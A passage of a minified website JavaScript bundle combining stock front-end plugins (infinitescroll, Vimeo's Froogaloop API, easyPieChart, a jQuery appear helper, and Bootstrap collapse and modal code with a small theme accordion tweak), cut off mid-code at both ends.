t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},o&&(o.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(o(this))});var f={};return c.prototype=new e,c.prototype.check=function(){var e=f[this.img.src];if(e)return this.useCached(e),void 0;if(f[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this.proxyImage=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.img.src},c.prototype.useCached=function(e){if(e.isConfirmed)this.confirm(e.isLoaded,"cached was confirmed");else{var t=this;e.on("confirm",function(e){return t.confirm(e.isLoaded,"cache emitted confirmed"),!0})}},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},c.prototype.unbindProxyEvents=function(){n.unbind(this.proxyImage,"load",this),n.unbind(this.proxyImage,"error",this)},r}var o=e.jQuery,s=e.console,a=s!==void 0,c=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],r):e.imagesLoaded=r(e.EventEmitter,e.eventie)}(window);(function(window,$,undefined){"use strict";$.infinitescroll=function infscr(options,callback,element){this.element=$(element);if(!this._create(options,callback)){this.failed=true;}};$.infinitescroll.defaults={loading:{finished:undefined,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:js_local_vars.theme_url+'/images/loading.gif',msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:'fast',start:undefined},state:{isDuringAjax:false,isInvalidPage:false,isDestroyed:false,isDone:false,isPaused:false,isBeyondMaxPage:false,currPage:1},debug:false,behavior:undefined,binder:$(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:false,pathParse:undefined,dataType:'html',appendCallback:true,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:undefined,path:undefined,prefill:false,maxPage:undefined};$.infinitescroll.prototype={_binding:function infscr_binding(binding){var instance=this,opts=instance.options;opts.v='2.0b2.120520';if(!!opts.behavior&&this['_binding_'+opts.behavior]!==undefined){this['_binding_'+opts.behavior].call(this);return;}
if(binding!=='bind'&&binding!=='unbind'){this._debug('Binding value  '+binding+' not valid');return false;}
if(binding==='unbind'){(this.options.binder).unbind('smartscroll.infscr.'+instance.options.infid);}else{(this.options.binder)[binding]('smartscroll.infscr.'+instance.options.infid,function(){instance.scroll();});}
this._debug('Binding',binding);},_create:function infscr_create(options,callback){var opts=$.extend(true,{},$.infinitescroll.defaults,options);this.options=opts;var $window=$(window);var instance=this;if(!instance._validate(options)){return false;}
var path=$(opts.nextSelector).attr('href');if(!path){this._debug('Navigation selector not found');return false;}
opts.path=opts.path||this._determinepath(path);opts.contentSelector=opts.contentSelector||this.element;opts.loading.selector=opts.loading.selector||opts.contentSelector;opts.loading.msg=opts.loading.msg||$('<div id="infscr-loading"><img alt="Loading..." src="'+opts.loading.img+'" /><div>'+opts.loading.msgText+'</div></div>');(new Image()).src=opts.loading.img;if(opts.pixelsFromNavToBottom===undefined){opts.pixelsFromNavToBottom=$(document).height()-$(opts.navSelector).offset().top;this._debug("pixelsFromNavToBottom: "+opts.pixelsFromNavToBottom);}
var self=this;opts.loading.start=opts.loading.start||function(){$(opts.navSelector).hide();opts.loading.msg.appendTo(opts.loading.selector).show(opts.loading.speed,$.proxy(function(){this.beginAjax(opts);},self));};opts.loading.finished=opts.loading.finished||function(){if(!opts.state.isBeyondMaxPage)
opts.loading.msg.fadeOut(opts.loading.speed);};opts.callback=function(instance,data,url){if(!!opts.behavior&&instance['_callback_'+opts.behavior]!==undefined){instance['_callback_'+opts.behavior].call($(opts.contentSelector)[0],data,url);}
if(callback){callback.call($(opts.contentSelector)[0],data,opts,url);}
if(opts.prefill){$window.bind("resize.infinite-scroll",instance._prefill);}};if(options.debug){if(Function.prototype.bind&&(typeof console==='object'||typeof console==='function')&&typeof console.log==="object"){["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(method){console[method]=this.call(console[method],console);},Function.prototype.bind);}}
this._setup();if(opts.prefill){this._prefill();}
return true;},_prefill:function infscr_prefill(){var instance=this;var $window=$(window);function needsPrefill(){return(instance.options.contentSelector.height()<=$window.height());}
this._prefill=function(){if(needsPrefill()){instance.scroll();}
$window.bind("resize.infinite-scroll",function(){if(needsPrefill()){$window.unbind("resize.infinite-scroll");instance.scroll();}});};this._prefill();},_debug:function infscr_debug(){if(true!==this.options.debug){return;}
if(typeof console!=='undefined'&&typeof console.log==='function'){if((Array.prototype.slice.call(arguments)).length===1&&typeof Array.prototype.slice.call(arguments)[0]==='string'){console.log((Array.prototype.slice.call(arguments)).toString());}else{console.log(Array.prototype.slice.call(arguments));}}else if(!Function.prototype.bind&&typeof console!=='undefined'&&typeof console.log==='object'){Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments));}},_determinepath:function infscr_determinepath(path){var opts=this.options;if(!!opts.behavior&&this['_determinepath_'+opts.behavior]!==undefined){return this['_determinepath_'+opts.behavior].call(this,path);}
if(!!opts.pathParse){this._debug('pathParse manual');return opts.pathParse(path,this.options.state.currPage+1);}else if(path.match(/^(.*?)\b2\b(.*?$)/)){path=path.match(/^(.*?)\b2\b(.*?$)/).slice(1);}else if(path.match(/^(.*?)2(.*?$)/)){if(path.match(/^(.*?page=)2(\/.*|$)/)){path=path.match(/^(.*?page=)2(\/.*|$)/).slice(1);return path;}
path=path.match(/^(.*?)2(.*?$)/).slice(1);}else{if(path.match(/^(.*?page=)1(\/.*|$)/)){path=path.match(/^(.*?page=)1(\/.*|$)/).slice(1);return path;}else{this._debug('Sorry, we couldn\'t parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.');opts.state.isInvalidPage=true;}}
this._debug('determinePath',path);return path;},_error:function infscr_error(xhr){var opts=this.options;if(!!opts.behavior&&this['_error_'+opts.behavior]!==undefined){this['_error_'+opts.behavior].call(this,xhr);return;}
if(xhr!=='destroy'&&xhr!=='end'){xhr='unknown';}
this._debug('Error',xhr);if(xhr==='end'||opts.state.isBeyondMaxPage){this._showdonemsg();}
opts.state.isDone=true;opts.state.currPage=1;opts.state.isPaused=false;opts.state.isBeyondMaxPage=false;this._binding('unbind');},_loadcallback:function infscr_loadcallback(box,data,url){var opts=this.options,callback=this.options.callback,result=(opts.state.isDone)?'done':(!opts.appendCallback)?'no-append':'append',frag;if(!!opts.behavior&&this['_loadcallback_'+opts.behavior]!==undefined){this['_loadcallback_'+opts.behavior].call(this,box,data);return;}
switch(result){case'done':this._showdonemsg();return false;case'no-append':if(opts.dataType==='html'){data='<div>'+data+'</div>';data=$(data).find(opts.itemSelector);}
break;case'append':var children=box.children();if(children.length===0){return this._error('end');}
frag=document.createDocumentFragment();while(box[0].firstChild){frag.appendChild(box[0].firstChild);}
this._debug('contentSelector',$(opts.contentSelector)[0]);$(opts.contentSelector)[0].appendChild(frag);data=children.get();break;}
opts.loading.finished.call($(opts.contentSelector)[0],opts);if(opts.animate){var scrollTo=$(window).scrollTop()+$(opts.loading.msg).height()+opts.extraScrollPx+'px';$('html,body').animate({scrollTop:scrollTo},800,function(){opts.state.isDuringAjax=false;});}
if(!opts.animate){opts.state.isDuringAjax=false;}
callback(this,data,url);if(opts.prefill){this._prefill();}},_nearbottom:function infscr_nearbottom(){var opts=this.options,pixelsFromWindowBottomToBottom=0+$(document).height()-(opts.binder.scrollTop())-$(window).height();if(!!opts.behavior&&this['_nearbottom_'+opts.behavior]!==undefined){return this['_nearbottom_'+opts.behavior].call(this);}
this._debug('math:',pixelsFromWindowBottomToBottom,opts.pixelsFromNavToBottom);return(pixelsFromWindowBottomToBottom-opts.bufferPx<opts.pixelsFromNavToBottom);},_pausing:function infscr_pausing(pause){var opts=this.options;if(!!opts.behavior&&this['_pausing_'+opts.behavior]!==undefined){this['_pausing_'+opts.behavior].call(this,pause);return;}
if(pause!=='pause'&&pause!=='resume'&&pause!==null){this._debug('Invalid argument. Toggling pause value instead');}
pause=(pause&&(pause==='pause'||pause==='resume'))?pause:'toggle';switch(pause){case'pause':opts.state.isPaused=true;break;case'resume':opts.state.isPaused=false;break;case'toggle':opts.state.isPaused=!opts.state.isPaused;break;}
this._debug('Paused',opts.state.isPaused);return false;},_setup:function infscr_setup(){var opts=this.options;if(!!opts.behavior&&this['_setup_'+opts.behavior]!==undefined){this['_setup_'+opts.behavior].call(this);return;}
this._binding('bind');return false;},_showdonemsg:function infscr_showdonemsg(){var opts=this.options;if(!!opts.behavior&&this['_showdonemsg_'+opts.behavior]!==undefined){this['_showdonemsg_'+opts.behavior].call(this);return;}
opts.loading.msg.find('img').hide().parent().find('div').html(opts.loading.finishedMsg).animate({opacity:1},2000,function(){$(this).parent().fadeOut(opts.loading.speed);});opts.errorCallback.call($(opts.contentSelector)[0],'done');},_validate:function infscr_validate(opts){for(var key in opts){if(key.indexOf&&key.indexOf('Selector')>-1&&$(opts[key]).length===0){this._debug('Your '+key+' found no elements.');return false;}}
return true;},bind:function infscr_bind(){this._binding('bind');},destroy:function infscr_destroy(){this.options.state.isDestroyed=true;this.options.loading.finished();return this._error('destroy');},pause:function infscr_pause(){this._pausing('pause');},resume:function infscr_resume(){this._pausing('resume');},beginAjax:function infscr_ajax(opts){var instance=this,path=opts.path,box,desturl,method,condition;opts.state.currPage++;if(opts.maxPage!=undefined&&opts.state.currPage>opts.maxPage){opts.state.isBeyondMaxPage=true;this.destroy();return;}
box=$(opts.contentSelector).is('table, tbody')?$('<tbody/>'):$('<div/>');desturl=(typeof path==='function')?path(opts.state.currPage):path.join(opts.state.currPage);instance._debug('heading into ajax',desturl);method=(opts.dataType==='html'||opts.dataType==='json')?opts.dataType:'html+callback';if(opts.appendCallback&&opts.dataType==='html'){method+='+callback';}
switch(method){case'html+callback':instance._debug('Using HTML via .load() method');box.load(desturl+' '+opts.itemSelector,undefined,function infscr_ajax_callback(responseText){instance._loadcallback(box,responseText,desturl);});break;case'html':instance._debug('Using '+(method.toUpperCase())+' via $.ajax() method');$.ajax({url:desturl,dataType:opts.dataType,complete:function infscr_ajax_callback(jqXHR,textStatus){condition=(typeof(jqXHR.isResolved)!=='undefined')?(jqXHR.isResolved()):(textStatus==="success"||textStatus==="notmodified");if(condition){instance._loadcallback(box,jqXHR.responseText,desturl);}else{instance._error('end');}}});break;case'json':instance._debug('Using '+(method.toUpperCase())+' via $.ajax() method');$.ajax({dataType:'json',type:'GET',url:desturl,success:function(data,textStatus,jqXHR){condition=(typeof(jqXHR.isResolved)!=='undefined')?(jqXHR.isResolved()):(textStatus==="success"||textStatus==="notmodified");if(opts.appendCallback){if(opts.template!==undefined){var theData=opts.template(data);box.append(theData);if(condition){instance._loadcallback(box,theData);}else{instance._error('end');}}else{instance._debug("template must be defined.");instance._error('end');}}else{if(condition){instance._loadcallback(box,data,desturl);}else{instance._error('end');}}},error:function(){instance._debug("JSON ajax request failed.");instance._error('end');}});break;}},retrieve:function infscr_retrieve(pageNum){pageNum=pageNum||null;var instance=this,opts=instance.options;if(!!opts.behavior&&this['retrieve_'+opts.behavior]!==undefined){this['retrieve_'+opts.behavior].call(this,pageNum);return;}
if(opts.state.isDestroyed){this._debug('Instance is destroyed');return false;}
opts.state.isDuringAjax=true;opts.loading.start.call($(opts.contentSelector)[0],opts);},scroll:function infscr_scroll(){var opts=this.options,state=opts.state;if(!!opts.behavior&&this['scroll_'+opts.behavior]!==undefined){this['scroll_'+opts.behavior].call(this);return;}
if(state.isDuringAjax||state.isInvalidPage||state.isDone||state.isDestroyed||state.isPaused){return;}
if(!this._nearbottom()){return;}
this.retrieve();},toggle:function infscr_toggle(){this._pausing();},unbind:function infscr_unbind(){this._binding('unbind');},update:function infscr_options(key){if($.isPlainObject(key)){this.options=$.extend(true,this.options,key);}}};$.fn.infinitescroll=function infscr_init(options,callback){var thisCall=typeof options;switch(thisCall){case'string':var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'infinitescroll');if(!instance){return false;}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){return false;}
instance[options].apply(instance,args);});break;case'object':this.each(function(){var instance=$.data(this,'infinitescroll');if(instance){instance.update(options);}else{instance=new $.infinitescroll(options,callback,this);if(!instance.failed){$.data(this,'infinitescroll',instance);}}});break;}
return this;};var event=$.event,scrollTimeout;event.special.smartscroll={setup:function(){$(this).bind("scroll",event.special.smartscroll.handler);},teardown:function(){$(this).unbind("scroll",event.special.smartscroll.handler);},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartscroll";if(scrollTimeout){clearTimeout(scrollTimeout);}
scrollTimeout=setTimeout(function(){$(context).trigger('smartscroll',args);},execAsap==="execAsap"?0:100);}};$.fn.smartscroll=function(fn){return fn?this.bind("smartscroll",fn):this.trigger("smartscroll",["execAsap"]);};})(window,jQuery);var Froogaloop=(function(){function Froogaloop(iframe){return new Froogaloop.fn.init(iframe);}
var eventCallbacks={},hasWindowEvent=false,isReady=false,slice=Array.prototype.slice,playerDomain='';Froogaloop.fn=Froogaloop.prototype={element:null,init:function(iframe){if(typeof iframe==="string"){iframe=document.getElementById(iframe);}
this.element=iframe;playerDomain=getDomainFromUrl(this.element.getAttribute('src'));return this;},api:function(method,valueOrCallback){if(!this.element||!method){return false;}
var self=this,element=self.element,target_id=element.id!==''?element.id:null,params=!isFunction(valueOrCallback)?valueOrCallback:null,callback=isFunction(valueOrCallback)?valueOrCallback:null;if(callback){storeCallback(method,callback,target_id);}
postMessage(method,params,element);return self;},addEvent:function(eventName,callback){if(!this.element){return false;}
var self=this,element=self.element,target_id=element.id!==''?element.id:null;storeCallback(eventName,callback,target_id);if(eventName!='ready'){postMessage('addEventListener',eventName,element);}
else if(eventName=='ready'&&isReady){callback.call(null,target_id);}
return self;},removeEvent:function(eventName){if(!this.element){return false;}
var self=this,element=self.element,target_id=element.id!==''?element.id:null,removed=removeCallback(eventName,target_id);if(eventName!='ready'&&removed){postMessage('removeEventListener',eventName,element);}}};function postMessage(method,params,target){if(!target.contentWindow.postMessage){return false;}
var url=target.getAttribute('src').split('?')[0],data=JSON.stringify({method:method,value:params});if(url.substr(0,2)==='//'){url=window.location.protocol+url;}
target.contentWindow.postMessage(data,url);}
function onMessageReceived(event){var data,method;try{data=JSON.parse(event.data);method=data.event||data.method;}
catch(e){}
if(method=='ready'&&!isReady){isReady=true;}
if(event.origin!=playerDomain){return false;}
var value=data.value,eventData=data.data,target_id=target_id===''?null:data.player_id,callback=getCallback(method,target_id),params=[];if(!callback){return false;}
if(value!==undefined){params.push(value);}
if(eventData){params.push(eventData);}
if(target_id){params.push(target_id);}
return params.length>0?callback.apply(null,params):callback.call();}
function storeCallback(eventName,callback,target_id){if(target_id){if(!eventCallbacks[target_id]){eventCallbacks[target_id]={};}
eventCallbacks[target_id][eventName]=callback;}
else{eventCallbacks[eventName]=callback;}}
function getCallback(eventName,target_id){if(target_id){return eventCallbacks[target_id][eventName];}
else{return eventCallbacks[eventName];}}
function removeCallback(eventName,target_id){if(target_id&&eventCallbacks[target_id]){if(!eventCallbacks[target_id][eventName]){return false;}
eventCallbacks[target_id][eventName]=null;}
else{if(!eventCallbacks[eventName]){return false;}
eventCallbacks[eventName]=null;}
return true;}
function getDomainFromUrl(url){if(url.substr(0,2)==='//'){url=window.location.protocol+url;}
var url_pieces=url.split('/'),domain_str='';for(var i=0,length=url_pieces.length;i<length;i++){if(i<3){domain_str+=url_pieces[i];}
else{break;}
if(i<2){domain_str+='/';}}
return domain_str;}
function isFunction(obj){return!!(obj&&obj.constructor&&obj.call&&obj.apply);}
function isArray(obj){return toString.call(obj)==='[object Array]';}
Froogaloop.fn.init.prototype=Froogaloop.fn;if(window.addEventListener){window.addEventListener('message',onMessageReceived,false);}
else{window.attachEvent('onmessage',onMessageReceived);}
return(window.Froogaloop=window.$f=Froogaloop);})();(function(root,factory){if(typeof exports==='object'){module.exports=factory(require('jquery'));}
else if(typeof define==='function'&&define.amd){define(['jquery'],factory);}
else{factory(root.jQuery);}}(this,function($){var CanvasRenderer=function(el,options){var cachedBackground;var canvas=document.createElement('canvas');el.appendChild(canvas);if(typeof(G_vmlCanvasManager)!=='undefined'){G_vmlCanvasManager.initElement(canvas);}
var ctx=canvas.getContext('2d');canvas.width=canvas.height=options.size;var scaleBy=1;if(window.devicePixelRatio>1){scaleBy=window.devicePixelRatio;canvas.style.width=canvas.style.height=[options.size,'px'].join('');canvas.width=canvas.height=options.size*scaleBy;ctx.scale(scaleBy,scaleBy);}
ctx.translate(options.size/2,options.size/2);ctx.rotate((-1/2+options.rotate/180)*Math.PI);var radius=(options.size-options.lineWidth)/2;if(options.scaleColor&&options.scaleLength){radius-=options.scaleLength+2;}
Date.now=Date.now||function(){return+(new Date());};var drawCircle=function(color,lineWidth,percent){percent=Math.min(Math.max(-1,percent||0),1);var isNegative=percent<=0?true:false;ctx.beginPath();ctx.arc(0,0,radius,0,Math.PI*2*percent,isNegative);ctx.strokeStyle=color;ctx.lineWidth=lineWidth;ctx.stroke();};var drawScale=function(){var offset;var length;ctx.lineWidth=1;ctx.fillStyle=options.scaleColor;ctx.save();for(var i=24;i>0;--i){if(i%6===0){length=options.scaleLength;offset=0;}else{length=options.scaleLength*0.6;offset=options.scaleLength-length;}
ctx.fillRect(-options.size/2+offset,0,length,1);ctx.rotate(Math.PI/12);}
ctx.restore();};var reqAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback){window.setTimeout(callback,1000/60);};}());var drawBackground=function(){if(options.scaleColor)drawScale();if(options.trackColor)drawCircle(options.trackColor,options.lineWidth,1);};this.getCanvas=function(){return canvas;};this.getCtx=function(){return ctx;};this.clear=function(){ctx.clearRect(options.size/-2,options.size/-2,options.size,options.size);};this.draw=function(percent){if(!!options.scaleColor||!!options.trackColor){if(ctx.getImageData&&ctx.putImageData){if(!cachedBackground){drawBackground();cachedBackground=ctx.getImageData(0,0,options.size*scaleBy,options.size*scaleBy);}else{ctx.putImageData(cachedBackground,0,0);}}else{this.clear();drawBackground();}}else{this.clear();}
ctx.lineCap=options.lineCap;var color;if(typeof(options.barColor)==='function'){color=options.barColor(percent);}else{color=options.barColor;}
drawCircle(color,options.lineWidth,percent/100);}.bind(this);this.animate=function(from,to){var startTime=Date.now();options.onStart(from,to);var animation=function(){var process=Math.min(Date.now()-startTime,options.animate.duration);var currentValue=options.easing(this,process,from,to-from,options.animate.duration);this.draw(currentValue);options.onStep(from,to,currentValue);if(process>=options.animate.duration){options.onStop(from,to);}else{reqAnimationFrame(animation);}}.bind(this);reqAnimationFrame(animation);}.bind(this);};var EasyPieChart=function(el,opts){var defaultOptions={barColor:'#ef1e25',trackColor:'#f9f9f9',scaleColor:'#dfe0e0',scaleLength:5,lineCap:'round',lineWidth:3,size:110,rotate:0,animate:{duration:1000,enabled:true},easing:function(x,t,b,c,d){t=t/(d/2);if(t<1){return c/2*t*t+b;}
return-c/2*((--t)*(t-2)-1)+b;},onStart:function(from,to){return;},onStep:function(from,to,currentValue){return;},onStop:function(from,to){return;}};if(typeof(CanvasRenderer)!=='undefined'){defaultOptions.renderer=CanvasRenderer;}else if(typeof(SVGRenderer)!=='undefined'){defaultOptions.renderer=SVGRenderer;}else{throw new Error('Please load either the SVG- or the CanvasRenderer');}
var options={};var currentValue=0;var init=function(){this.el=el;this.options=options;for(var i in defaultOptions){if(defaultOptions.hasOwnProperty(i)){options[i]=opts&&typeof(opts[i])!=='undefined'?opts[i]:defaultOptions[i];if(typeof(options[i])==='function'){options[i]=options[i].bind(this);}}}
if(typeof(options.easing)==='string'&&typeof(jQuery)!=='undefined'&&jQuery.isFunction(jQuery.easing[options.easing])){options.easing=jQuery.easing[options.easing];}else{options.easing=defaultOptions.easing;}
if(typeof(options.animate)==='number'){options.animate={duration:options.animate,enabled:true};}
if(typeof(options.animate)==='boolean'&&!options.animate){options.animate={duration:1000,enabled:options.animate};}
this.renderer=new options.renderer(el,options);this.renderer.draw(currentValue);if(el.dataset&&el.dataset.percent){this.update(parseFloat(el.dataset.percent));}else if(el.getAttribute&&el.getAttribute('data-percent')){this.update(parseFloat(el.getAttribute('data-percent')));}}.bind(this);this.update=function(newValue){newValue=parseFloat(newValue);if(options.animate.enabled){this.renderer.animate(currentValue,newValue);}else{this.renderer.draw(newValue);}
currentValue=newValue;return this;}.bind(this);this.disableAnimation=function(){options.animate.enabled=false;return this;};this.enableAnimation=function(){options.animate.enabled=true;return this;};init();};$.fn.easyPieChart=function(options){return this.each(function(){var instanceOptions;if(!$.data(this,'easyPieChart')){instanceOptions=$.extend({},options,$(this).data());$.data(this,'easyPieChart',new EasyPieChart(this,instanceOptions));}});};}));(function($){$.fn.appear=function(fn,options){var settings=$.extend({data:undefined,one:true,accX:0,accY:0},options);return this.each(function(){var t=$(this);t.appeared=false;if(!fn){t.trigger('appear',settings.data);return;}
var w=$(window);var check=function(){if(!t.is(':visible')){t.appeared=false;return;}
var a=w.scrollLeft();var b=w.scrollTop();var o=t.offset();var x=o.left;var y=o.top;var ax=settings.accX;var ay=settings.accY;var th=t.height();var wh=w.height();var tw=t.width();var ww=w.width();if(y+th+ay>=b&&y<=b+wh+ay&&x+tw+ax>=a&&x<=a+ww+ax){if(!t.appeared)t.trigger('appear',settings.data);}else{t.appeared=false;}};var modifiedFn=function(){t.appeared=true;if(settings.one){w.unbind('scroll',check);var i=$.inArray(check,$.fn.appear.checks);if(i>=0)$.fn.appear.checks.splice(i,1);}
fn.apply(this,arguments);};if(settings.one)t.one('appear',settings.data,modifiedFn);else t.bind('appear',settings.data,modifiedFn);w.scroll(check);$.fn.appear.checks.push(check);(check)();});};$.extend($.fn.appear,{checks:[],timeout:null,checkAll:function(){var length=$.fn.appear.checks.length;if(length>0)while(length--)($.fn.appear.checks[length])();},run:function(){if($.fn.appear.timeout)clearTimeout($.fn.appear.timeout);$.fn.appear.timeout=setTimeout($.fn.appear.checkAll,20);}});$.each(['append','prepend','after','before','attr','removeAttr','addClass','removeClass','toggleClass','remove','css','show','hide'],function(i,n){var old=$.fn[n];if(old){$.fn[n]=function(){var r=old.apply(this,arguments);$.fn.appear.run();return r;}}});})(jQuery);+function($){'use strict';function transitionEnd(){var el=document.createElement('bootstrap');var transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd otransitionend','transition':'transitionend'};for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}
return false;}
$.fn.emulateTransitionEnd=function(duration){var called=false,$el=this;$(this).one($.support.transition.end,function(){called=true});var callback=function(){if(!called)$($el).trigger($.support.transition.end)};setTimeout(callback,duration);return this;};$(function(){$.support.transition=transitionEnd();})}(jQuery);+function($){'use strict';var Collapse=function(element,options){this.$element=$(element);this.options=$.extend({},Collapse.DEFAULTS,options);this.transitioning=null;if(this.options.parent)this.$parent=$(this.options.parent);if(this.options.toggle)this.toggle();};Collapse.DEFAULTS={toggle:true};Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width');return hasWidth?'width':'height';};Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return;var startEvent=$.Event('show.bs.collapse');this.$element.trigger(startEvent);if(startEvent.isDefaultPrevented())return;var actives=this.$parent&&this.$parent.find('> .panel > .in');if(actives&&actives.length){var hasData=actives.data('bs.collapse');if(hasData&&hasData.transitioning)return;actives.collapse('hide');hasData||actives.data('bs.collapse',null)}
var dimension=this.dimension();this.$element.removeClass('collapse').addClass('collapsing')
[dimension](0);this.transitioning=1;var complete=function(){this.$element.removeClass('collapsing').addClass('collapse in')
[dimension]('auto');this.transitioning=0;this.$element.trigger('shown.bs.collapse');};if(!$.support.transition)return complete.call(this);var scrollSize=$.camelCase(['scroll',dimension].join('-'));this.$element.one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350)
[dimension](this.$element[0][scrollSize]);};Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return;var startEvent=$.Event('hide.bs.collapse');this.$element.trigger(startEvent);if(startEvent.isDefaultPrevented())return;var dimension=this.dimension();this.$element
[dimension](this.$element[dimension]())
[0].offsetHeight;this.$element.addClass('collapsing').removeClass('collapse').removeClass('in');this.transitioning=1;var complete=function(){this.transitioning=0;this.$element.trigger('hidden.bs.collapse').removeClass('collapsing').addClass('collapse');};if(!$.support.transition)return complete.call(this);this.$element
[dimension](0).one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350);};Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']();};var old=$.fn.collapse;$.fn.collapse=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.collapse');var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option);if(!data&&options.toggle&&option=='show')option=!option;if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)));if(typeof option=='string')data[option]();})};$.fn.collapse.Constructor=Collapse;$.fn.collapse.noConflict=function(){$.fn.collapse=old;return this;};$(document).on('click.bs.collapse.data-api','[data-toggle=collapse]',function(e){var $this=$(this),href;var target=$this.attr('data-target')||e.preventDefault()||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'');var $target=$(target);var data=$target.data('bs.collapse');var option=data?'toggle':$this.data();var parent=$this.attr('data-parent');var $parent=parent&&$(parent);if(!data||!data.transitioning){if($parent)$parent.find('[data-toggle=collapse][data-parent="'+parent+'"]').not($this).addClass('collapsed');$this[$target.hasClass('in')?'addClass':'removeClass']('collapsed');}
$target.collapse(option);});jQuery('click.bs.collapse.data-api, [data-toggle=collapse]').each(function(){var parent=jQuery(this).attr('data-parent');if(jQuery(this).parents('.panel-group').length==0){var random=Math.floor((Math.random()*10)+1);var single_panel=jQuery(this).parents('.panel');jQuery(this).attr('data-parent','accordian-'+random);jQuery(single_panel).wrap('<div class="accordian fusion-accordian fusion-single-accordian"><div class="panel-group" id="accordion-'+random+'"></div></div>');}});}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options;this.$element=$(element);this.$backdrop='';this.isShown=null;if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal');},this));}};Modal.DEFAULTS={backdrop:true,keyboard:true,show:true};Modal.prototype.toggle=function(_relatedTarget){return this[!this.isShown?'show':'hide'](_relatedTarget);};Modal.prototype.show=function(_relatedTarget){var that=this;var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget});this.$element.trigger(e);if(this.isShown||e.isDefaultPrevented())return;this.isShown=true;this.escape();this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this));this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade');if(!that.$element.parent().length){that.$element.appendTo(document.body);}
that.$element.show().scrollTop(0);if(transition){that.$element[0].offsetWidth;}
that.$element.addClass('in').attr('aria-hidden',false);that.enforceFocus();var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget});transition?that.$element.find('.modal-dialog').one($.support.transition.end,function(){that.$element.focus().trigger(e);}).emulateTransitionEnd(300):that.$element.focus().trigger(e);})};Modal.prototype.hide=function(e){if(e)e.preventDefault();e=$.Event('hide.bs.modal');this.$element.trigger(e);if(!this.isShown||e.isDefaultPrevented())return;this.isShown=false;this.escape();$(document).off('focusin.bs.modal');this.$element.removeClass('in').attr('aria-hidden',true).off('click.dismiss.bs.modal');$.support.transition&&this.$element.hasClass('fade')?this.$element.one($.support.transition.end,$.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal();};Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.focus();}},this));};Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keyup.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide();},this));}else if(!this.isShown){this.$element.off('keyup.dismiss.bs.modal');}};Modal.prototype.hideModal=function(){var that=this;this.$element.hide();this.backdrop(function(){that.removeBackdrop();that.$element.trigger('hidden.bs.modal');});};Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null;};Modal.prototype.backdrop=function(callback){var animate=this.$element.hasClass('fade')?'fade':'';if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate;this.$backdrop=$('<div class="modal-backdrop '+animate+'" />').appendTo(document.body);this.$element.on('click.dismiss.bs.modal',$.proxy(function(e){if(e.target!==e.currentTarget)return;this.options.backdrop=='static'?this.$element[0].focus.call(this.$element[0]):this.hide.call(this);},this));if(doAnimate)this.$backdrop[0].offsetWidth;this.$backdrop.addClass('in');if(!callback)return;doAnimate?this.$backdrop.one($.support.transition.end,callback).emulateTransitionEnd(150):callback();}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in');$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one($.support.transition.end,callback).emulateTransitionEnd(150):callback();}else if(callback){callback();}};var 